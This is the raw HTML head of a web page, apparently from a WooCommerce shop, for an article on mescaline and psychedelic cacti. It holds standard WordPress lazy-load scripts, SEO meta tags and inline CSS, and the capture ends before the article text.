

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/
body_size: 43834
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>What Is Mescaline? Your Guide To Peyote, San Pedro, Wachuma...</title><link rel="stylesheet" href="https://www.getmagicmushrooms.co/wp-content/cache/min/1/1b8ca08df37ace129a9c0407b02c4ae7.css" media="all" data-minify="1" />
<meta name="description" content="What is mescaline? Learn more about psychedelic cacti including peyote, San Pedro, Wachuma, and others."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Is Mescaline? Your Guide To Peyote, San Pedro, Wachuma..." />
<meta property="og:description" content="What is mescaline? Learn more about psychedelic cacti including peyote, San Pedro, Wachuma, and others." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="article:section" content="Psilocybin Mushrooms" />
<meta property="og:updated_time" content="2022-09-01T21:25:02-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="314" />
<meta property="og:image:alt" content="what is mescaline?" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Is Mescaline? Your Guide To Peyote, San Pedro, Wachuma..." />
<meta name="twitter:description" content="What is mescaline? Learn more about psychedelic cacti including peyote, San Pedro, Wachuma, and others." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&#8230; Comments Feed" href="https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fwhat-is-mescaline-peyote-san-pedro-wachuma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fwhat-is-mescaline-peyote-san-pedro-wachuma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>








<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>





<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>



